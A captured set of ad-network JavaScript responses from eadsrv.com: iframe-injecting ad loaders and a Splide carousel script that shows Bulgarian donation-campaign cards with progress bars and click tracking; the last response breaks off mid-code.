content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 600
frame.height = 220
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:600px;height:220px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:600px;height:220px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=600&height=220&md5=[base64]," width="600" height="220" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_b8f1124cf51452d102e5c3bb57da826d11e58d7f87039752521c817dc44b1685" name="eatt_b8f1124cf51452d102e5c3bb57da826d11e58d7f87039752521c817dc44b1685" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="600" height="220" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_b8f1124cf51452d102e5c3bb57da826d11e58d7f87039752521c817dc44b1685', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1764329094493&rtzo=0&cb=7284415&rf=
body_size: 2251
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_a94ad7ff6cd6c619084254005f4045e96da23808982424226431b22bd851b2b4" name="eatt_a94ad7ff6cd6c619084254005f4045e96da23808982424226431b22bd851b2b4" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_a94ad7ff6cd6c619084254005f4045e96da23808982424226431b22bd851b2b4', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1764329100297&rtzo=0&cb=1900836&rf=
body_size: 2418
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_31702f6ff29a2eb2d79f5d57dc488b73be418c38a44675d57a205ec40c913394" name="eadth5_31702f6ff29a2eb2d79f5d57dc488b73be418c38a44675d57a205ec40c913394" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_31702f6ff29a2eb2d79f5d57dc488b73be418c38a44675d57a205ec40c913394', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1764329093515&rtzo=0&cb=4633694&rf=
body_size: 2251
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none}  </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]" width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eatt_5a3456806559be90b44312be305141cfd8897ce5f3611276a49dbbc15d11ea3e" name="eatt_5a3456806559be90b44312be305141cfd8897ce5f3611276a49dbbc15d11ea3e" src="https://eadsrv.com/ads/templates/text.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>   </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eattwrp_5a3456806559be90b44312be305141cfd8897ce5f3611276a49dbbc15d11ea3e', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/init.js
body_size: 23157
content:
(function () {
  const splideOptions = {
    selector: '.splide',
    type: 'slide',
    arrows: true,
    isNavigation: true,
    pagination: false,
    rewind: true,
    focus: '0',
    gap: '12px',
    drag: true,
    perPage: 1,
    perMove: 1,
    flickPower: 2,
    flickMaxPages: 1,
    lazyLoad: 'nearby',
  }

  linkExternalFont()

  const splideHeight = parseInt(config.bodyHeight, 10) - parseInt(config.headerHeight, 10) - 32
  const splideWidth = parseInt(config.bodyWidth, 10) * 0.9
  const feedItems = {
    all: [],
    orderedIds: [],
    withKeys: [],
  }

  addEventListener('DOMContentLoaded', () => {
    dispatchEvent(new CustomEvent('feedLoad'))
  })

  addEventListener('feedLoad', () => {
    try {
      let feedData = JSON.parse(config.feed)
      let feedType

      switch (typeof feedData) {
        case 'number':
          if (feedData <= 0) {
            return
          }

          feedType = 'remote'
          break

        case 'object':
          if (feedData?.length === 0 || Object.keys(feedData)?.length === 0) {
            return
          }

          feedType = 'macro'
          break
      }

      dispatchEvent(new CustomEvent(`feedItemsLoad:${feedType}`, {
        detail: {
          feedData
        },
      }))
    } catch (e) {}
  })

  addEventListener('feedItemsLoad:macro', (event) => {
    dispatchEvent(new CustomEvent('feedItemsReady', {
      detail: {
        items: event.detail.feedData,
      },
    }))
  })

  addEventListener('feedItemsLoad:remote', (event) => {
    const request = new XMLHttpRequest()
    request.open('GET', `https://eadsrv.com/ads/feeds/${event.detail.feedData}/feed.json`)
    request.send()

    request.addEventListener('load', (event) => {
      let feedItems = event.target.responseText

      try {
        feedItems = JSON.parse(feedItems)
      } catch (e) {
        return
      }

      const feedItemsWithKey = Object.values(feedItems).reduce((all, item) => {
        item.key = item.id
        all.push(item)

        return all
      }, [])

      dispatchEvent(new CustomEvent('feedItemsReady', {
        detail: {
          items: feedItemsWithKey,
        },
      }))
    })
  })

  addEventListener('feedItemsReady', (feedReadyEvent) => {
    feedItems.all = feedReadyEvent.detail.items
    feedItems.orderedIds = Object.values(feedItems.all).reduce((all, item) => {
      feedItems.withKeys[item.key] = item
      all.push(item.key)

      return all
    }, [])

    if (config?.randomiseFeedItems) {
      shuffleArray(feedItems.orderedIds)
    }

    dispatchEvent(new CustomEvent('feedReady'))
  })

  addEventListener('feedReady', () => {
    dispatchEvent(new CustomEvent('splideLoad'))
  })

  addEventListener('splideLoad', () => {
    normalizeConfigProductsPerSlide()

    let feedItemsNumber = config?.feedItemsNumber ?? 50
    feedItemsNumber = Math.min(feedItems.orderedIds.length, feedItemsNumber)
    feedItemsNumber = roundWithSignificance(feedItemsNumber, config.productsPerSlide)

    document.querySelector('.splide__list').innerHTML = formatFeedItems(feedItems.orderedIds.slice(0, feedItemsNumber), feedItems.withKeys).join('')

    applyGridConfig()

    const splide = new Splide(splideOptions.selector, splideOptions)

    // progressbar
    const bar = splide.root.querySelector('.my-carousel-progress-bar')
    splide.on('mounted move', () => {
      const end = splide.Components.Controller.getEnd() + 1
      const rate = Math.min((splide.index + 1) / end, 1)
      bar.style.width = String(100 * rate) + '%'
    })

    const animationCssClass = 'has-animation'
    splide.on('mounted', () => {
      styleSlides()
      animateFirstSlideItems()
      // decorateOutgoingLinks()
      syncProgressBars()
    })
    splide.on('move', () => {
      eaia('Navigation')
      document.querySelector('.splide__arrow--prev').style.display = "block"
      document.querySelector(`.${animationCssClass}`)?.classList.remove(animationCssClass)
    })
    splide.mount(window.splide.Extensions)

    // add last slide
    const lastSlide = document.createElement('li')
    lastSlide.classList.add('splide__slide')
    lastSlide.classList.add('last_slide')
    lastSlide.innerHTML = `<a href="${clickTracking.prefix}" target="_blank">
      <div>
        <svg><use href="#last"/></svg>
        <h4>${config.lastSlideText}</h4>
        <span class="cta">${config.headerButtonText}</span>
      </div>
    </a>`
    splide.add(lastSlide, splide.length)

    dispatchEvent(new CustomEvent('bannerReady'))

    function applyGridConfig() {
      let dimensions
      switch (config.derived.format) {
        // висок
        case 'rows':
          dimensions = [[config.derived.maxProductsNumber / config.columnsPerSlide, config.columnsPerSlide]]
          break

        // широк
        case 'columns':
          dimensions = [[config.columnsPerSlide, config.derived.maxProductsNumber / config.columnsPerSlide]]
          break
      }

      splideOptions.fixedHeight = splideHeight
      splideOptions.fixedWidth = splideWidth
      splideOptions.grid = {
        dimensions,
        gap: {
          row: '6px',
          col: '6px',
        }
      }
    }

    function styleSlides() {
      document.querySelectorAll('.splide__list > li').forEach((element) => {
        const firstLi = element.querySelector('li')

        // assumes that all containers are equal width/height
        const firstLiHeight = firstLi.clientHeight
        const firstLiWidth = firstLi.clientWidth

        if (firstLiHeight === 0
          || firstLiWidth === 0
        ) {
          return
        }

        setDocumentProp('--container-height', `${firstLiHeight}px`)
        setDocumentProp('--container-width', `${firstLiWidth}px`)
        setDocumentProp('--zoom-ratio', 1 - (0.6 - ((firstLiWidth / splideWidth ) * 0.6)))

        if (splideHeight < 200) {
          setDocumentProp('--last-slide-image-type', 'none')
        }

        const layout = layoutFromContainerSize(firstLiWidth, firstLiHeight)
        const cssClasses = [
          `layout-id-${layout.layoutId}`,
        ]

        if (layout.price.isAvailable) {
          cssClasses.push(`price-position-${layout.price.position}`)
        }

        ['button', 'title', 'brand'].forEach((cssClass) => {
          if (layout[cssClass].isAvailable) {
            cssClasses.push(`has-${cssClass}`)
          }
        })

        element.querySelectorAll('li').forEach((li) => {
          cssClasses.forEach((cssClass) => {
            li.classList.add(cssClass)
          })
        })
      })
    }

    function layoutFromContainerSize(containerWidth, containerHeight) {
      const template = {
        layoutId: null,
        layoutType: 'vertical',
        image: {
          isAvailable: true,
          width: 0,
          height: 0,
        },
        price: {
          isAvailable: true,
          position: 'bottom', // top|bottom
        },
        button: {
          isAvailable: false,
        },
        title: {
          isAvailable: false,
        },
        brand: {
          isAvailable: false,
        },
      }

      if (containerWidth === 0
        || containerHeight === 0
      ) {
        // fallback
        return deepMerge(template, {
          layoutId: 0,
        })
      }

      // magic numbers
      const targetRatio = 1.25
      const minimumVerticalSpace = 40
      const minimumHorizontalSpace = 250

      const containerRatio = containerHeight / containerWidth
      /**
       * availableHeight е оставащото място след
       * разполагане на квадратното изображение
       */
      let availableHeight = 0

      let galleryHeight = parseFloat(getComputedStyle(document.getElementsByClassName("gallery")[0]).height)

      switch(containerWidth > containerHeight) {
        case true:
          break
        case false:
          availableHeight = Math.abs(containerHeight - galleryHeight)
          break
      }
      let titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 3 ) * 1.2
      setDocumentProp(`--title-max-height`, `${titleMaxHeight}px`)

      if (containerRatio >= targetRatio) {
        if (availableHeight <= minimumVerticalSpace) {
          // layoutId 1
          let pricePosition = 'bottom'
          if (availableHeight <= 24) {
            pricePosition = 'top'
          }
          return deepMerge(template, {
            layoutId: 1,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              }
          })
        }

        // layoutId 2
        const hasButton = config.hasButton
        const hasTitle = ! hasButton && config.hasTitle
        const hasBrand = ! hasButton && config.hasBrand
        let pricePosition = 'bottom'
        if (hasButton && availableHeight < 60
          || hasTitle && availableHeight < 60
          || hasBrand && availableHeight < 60
        ) {
          pricePosition = 'top'
        }

        if (availableHeight > 120) {
          return deepMerge(template, {
            layoutId: 2,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              },
              button: {
                isAvailable: config.hasButton,
              },
              title: {
                isAvailable: config.hasTitle,
              },
              brand: {
                isAvailable: config.hasBrand,
              },
          })
        }

        if (availableHeight > 90) {
          return deepMerge(template, {
            layoutId: 2,
            layoutType: 'vertical',
              price: {
                position: pricePosition,
              },
              button: {
                isAvailable: config.hasButton,
              },
              title: {
                isAvailable: config.hasTitle,
              },
              brand: {
                isAvailable: hasBrand,
              },
          })
        }

        return deepMerge(template, {
          layoutId: 2,
          layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: config.hasButton,
            },
            title: {
              isAvailable: hasTitle,
            },
            brand: {
              isAvailable: hasBrand,
            },
        })
      }

      // layoutId 6
      if (containerRatio >= 1
        && containerRatio < targetRatio
        && containerHeight > 200
      ) {
        titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 2 ) * 1.2
        setDocumentProp(`--title-max-height`, `${titleMaxHeight}px`)

        pricePosition = 'top'

        if (availableHeight > 80) {
          return deepMerge(template, {
            layoutId: 6,
            layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: config.hasButton,
            },
            title: {
              isAvailable: config.hasTitle,
            },
            brand: {
              isAvailable: false,
            },
          })
        }

        return deepMerge(template, {
          layoutId: 6,
          layoutType: 'vertical',
          price: {
            position: pricePosition,
          },
          button: {
            isAvailable: config.hasButton,
          },
          title: {
            isAvailable: false,
          },
          brand: {
            isAvailable: false,
          },
        })
      }

      if (containerWidth <= minimumHorizontalSpace) {
        if (availableHeight <= minimumVerticalSpace) {
          // layoutId 3
          let pricePosition = 'right'
          return deepMerge(template, {
            layoutId: 3,
            layoutType: 'vertical',
            price: {
              position: pricePosition,
            },
            button: {
              isAvailable: false,
            },
            title: {
              isAvailable: false,
            },
            brand: {
              isAvailable: false,
            },
          })
        }

        // layoutId 4
        const hasButton = config.hasButton
        const hasTitle = ! hasButton && config.hasTitle
        const hasBrand = ! hasButton && config.hasBrand
        let pricePosition = 'bottom'
        if (hasButton
          || hasTitle
          || hasBrand
        ) {
          pricePosition = 'top'
        }

        return deepMerge(template, {
          layoutId: 4,
          layoutType: 'vertical',
          price: {
            position: pricePosition,
          },
          button: {
            isAvailable: config.hasButton,
          },
          title: {
            isAvailable: config.hasTitle,
          },
          brand: {
            isAvailable: config.hasBrand,
          },
        })
      }

      // layoutId 5
      titleMaxHeight = (parseFloat(getComputedStyle(document.getElementsByClassName("title")[0]).fontSize) * 4 ) * 1.2
      setDocumentProp('--title-max-height', `${titleMaxHeight}px`)

      let zoomRatio = 1 - (0.5 - ((containerHeight / splideHeight ) * 0.5))
      if (splideWidth < 260) {
        zoomRatio = splideWidth / 320
      }
      setDocumentProp('--zoom-ratio', zoomRatio)

      return deepMerge(template, {
        layoutId: 5,
        // image on the side
        layoutType: 'horizontal',
        button: {
          isAvailable: config.hasButton,
        },
        title: {
          isAvailable: config.hasTitle,
        },
        brand: {
          isAvailable: config.hasBrand,
        },
      })
    }

    function animateFirstSlideItems() {
      const elements = document.querySelectorAll('.splide__slide.is-active.is-visible .splide__slide.splide__slide--col')
      elements.forEach((element, index) => {
        element.dataset.elementIndex = index
        element.addEventListener('animationend', () => {
          const currentIndex = parseInt(element.dataset.elementIndex, 10)
          const nextIndex = wrap(0, elements.length, currentIndex + 1)

          elements[currentIndex].classList.remove(animationCssClass)
          elements[nextIndex].classList.add(animationCssClass)
        })

        elements[0].classList.add(animationCssClass)
      })
    }

    function decorateOutgoingLinks() {
      document.querySelectorAll('.splide__list > li').forEach((li) => {
        li.querySelectorAll('a').forEach((link) => {
          const interactions = []
          if ('ariaLabel' in li && li.ariaLabel.length) {
            interactions.push(`Slide-${li.ariaLabel.replaceAll(' ', '-')}`)
          }
          if ('event' in link.dataset && link.dataset.event.length) {
            interactions.push(`Event-${link.dataset.event}`)
          }
          if (interactions.length) {
            link.dataset.interactionClick = interactions.join(',')
          }
        })
      })
    }
  })

  addEventListener('bannerReady', () => {
    document.querySelectorAll('.loading').forEach((element) => {
      element.classList.remove('loading')
    })
  })

  function linkExternalFont() {
    const fontFamilies = {
      'Montserrat': 'Montserrat:ital,wght@0,100..900;1,100..900',
      'PT Sans Narrow': 'PT+Sans+Narrow:wght@400;700',
      'Roboto': 'Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900',
      'Inter': 'Inter:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900',
      'Sofia Sans': 'Sofia+Sans:ital,wght@0,1..1000;1,1..1000',
      'Yanone Kaffeesatz': 'Yanone+Kaffeesatz:wght@200..700',
    }

    const fontFamily = fontFamilies[config?.fontFamily]
    if (! fontFamily) {
      return
    }

    const lastLink = document.createElement('link')
    lastLink.setAttribute('rel', 'stylesheet')
    lastLink.setAttribute('href', `https://fonts.googleapis.com/css2?display=swap&family=${fontFamily}`)

    const links = document.querySelectorAll('link')
    links[links.length - 1].after(lastLink)
  }

  function normalizeConfigProductsPerSlide() {
    let ratio
    let format

    switch (splideHeight > splideWidth) {
    // висок
    case true:
      format = 'rows'
      ratio = splideHeight / splideWidth
      break

    // широк
    case false:
      ratio = splideWidth / splideHeight
      format = 'columns'
      break
    }

    const maxProductsMultiplier = parseInt(config.columnsPerSlide, 10) * 2.5 // magic number

    // normalize productsPerSlide to be factor of columnsPerSlide
    config.productsPerSlide = roundWithSignificance(config.productsPerSlide, config.columnsPerSlide)
    config.derived = {
      format,
      maxProductsNumber: Math.min(config.productsPerSlide, roundWithSignificance(maxProductsMultiplier * ratio))
    }

    // clamp productsPerSlide between columnsPerSlide and maxProductsNumber
    const maxProductsPerSlide = Math.min(config.derived.maxProductsNumber, Math.max(config.columnsPerSlide, config.productsPerSlide))
  }

  function getHref(url) {
    const u = new URL(url)
    let glue = ''
    if (u.search.length > 0) {
      glue = '&'
    }
    u.search += glue + clickTracking.suffix

    return clickTracking.prefix + encodeURIComponent(u.href)
  }

  function wrap(min, max, value) {
    const rangeSize = max - min
    return ((((value - min) % rangeSize) + rangeSize) % rangeSize) + min
  }

  function fromRange(min, max) {
    return ((Math.random() * (max - min + 1)) | 0) + min
  }

  function shuffleArray(array) {
    let length = array.length
    while (length) {
      length -= 1
      const randomIndex = fromRange(0, length)
      const temp = array[length]
      array[length] = array[randomIndex]
      array[randomIndex] = temp
    }
  }

  function roundWithSignificance(number, significance = 2) {
    return Math.floor(number / significance) * significance
  }

  function setDocumentProp(name, value) {
    document.documentElement.style.setProperty(name, value)
  }

  function deepMerge(target, ...sources) {
    if (!sources.length) return target;
    const source = sources.shift();

    if (typeof target !== 'object' || target == null) {
      return source;
    }

    for (const key in source) {
      if (source.hasOwnProperty(key)) {
        if (typeof source[key] === 'object' && typeof target[key] === 'object') {
          target[key] = deepMerge(target[key], source[key]);
        } else {
          target[key] = source[key];
        }
      }
    }

    return deepMerge(target, ...sources);
  }

  function compileTemplate(template, data) {
    let compiled = template
    Object.keys(data).forEach((key) => {
      compiled = compiled.replaceAll(`{${key}}`, data[key])
    })

    return compiled
  }

  function formatFeedItems(itemIdOrderedList, feedItems) {
    let buttonLabel = 'Купи'
    if ('buttonLabel' in config
      && config.buttonLabel.length > 0
    ) {
      buttonLabel = config.buttonLabel
    }

    const itemTemplate = `
    <li class="splide__slide{discountedCssClass}">
      <a href="{link}" target="_blank" data-event="{event}">
        <h3 class="title">{title}</h3>
        <div class="gallery">
          <img data-splide-lazy="{image}">
        </div>
        <h5 class="brand"><svg><use href="#donor"/></svg>{brand} Дарители</h5>
        <div class="progress" style="--percentage:{discountPercentage}%"><div class="perc">{discountPercentage}%</div></div>
        <div class="donated">{price}</div>
        <hr>
        <div class="cth">{cth}</div>
        <span class="btn">{buttonLabel}</span>
      </a>
    </li>
    `

    const items = []
    itemIdOrderedList.forEach((itemId) => {
      const item = feedItems[itemId]

      let brandFragment = ''
      if (item.brand) {
        brandFragment = item.brand
      }
      let event = ''
      if (item.event) {
        event = item.event
      }

      const enddate = new Date(item.description)
      const today = new Date()
      const daysToEnd = Math.floor((enddate - today) / (1000 * 60 * 60 * 24))

      let dayOrDays = 'дни'
      if (daysToEnd === 1) {
        let dayOrDays = 'ден'
      }
      item._price = item.price
      item._original_price = item.original_price
      item.price = Math.round(item.price)
      item.original_price = Math.round(item.original_price)

      const neededAmount = item.original_price - item.price;
      const formattedAmount = neededAmount.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })
      const formattedPrice = item.price.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })
      const formattedOriginalPrice = item.original_price.toLocaleString('bg-BG', { minimumFractionDigits: 0, maximumFractionDigits: 0 })

      const cth = `До края на кампанията остават <b>${daysToEnd} ${dayOrDays}</b>, а са нужни още <b>${formattedAmount} EUR</b>`

      let priceFragment = `<div class="price">Дарени: ${formattedPrice} EUR</div>`
      // let priceFragment = `<div class="price">${item.price}</div>`
      let discountFragment = ''
      let discountedCssClass = ''
      let discountPercentage = '0'
      if (item.original_price) {
        discountPercentage = Math.round((item._price / item.original_price) * 100)
        priceFragment += `<em class="promo">от ${formattedOriginalPrice} EUR</em>`
        // priceFragment += `<em class="promo">${item.original_price}</em>`
        discountFragment = `<div class="discount">${discountPercentage}%</div>`
        discountedCssClass = ' discounted'
      }

      items.push(compileTemplate(itemTemplate, {
        link: getHref(item.url),
        image: item.image,
        title: item.title.replace(new RegExp(`^${item.brand} `, 'u'), ''),
        brand: brandFragment,
        price: priceFragment,
        discount: discountFragment,
        event,
        discountedCssClass,
        buttonLabel,
        discountPercentage,
        cth,
      }))
    })

    return items
  }

  function syncProgressBars() {
    const bars = document.querySelectorAll('.progress')

    bars.forEach((bar) => {
      const pill = bar.querySelector('.perc')
      const barWidth = parseInt(bar.clientWidth, 10)
      const pillWidth = parseInt(pill.clientWidth, 10)
      /*
      const percent = parseInt(getComputedStyle(bar).getPropertyValue('--percentage').trim(), 10)
      console.log('barWidth', barWidth)
//      console.log('pillWidth', pillWidth)
//      console.log('percent', percent)
      const b = barWidth - Math.floor(barWidth * ((100 - percent) / 100)) - Math.floor(pillWidth / 2)
      console.log(Math.floor(barWidth * ((100 - percent) / 100)))

      pill.style.setProperty('--offset', `-${b}px`)
      */
      const percent = parseInt(getComputedStyle(bar).getPropertyValue('--percentage'), 10)
      const offset = Math.min(barWidth - pillWidth, Math.floor((barWidth * percent / 100) - (pillWidth / 2)))

      pill.style.setProperty('--offset', `-${offset}px`);
    })
  }
}())


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1764329095594&rtzo=0&cb=158183&rf=
body_size: 2258
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
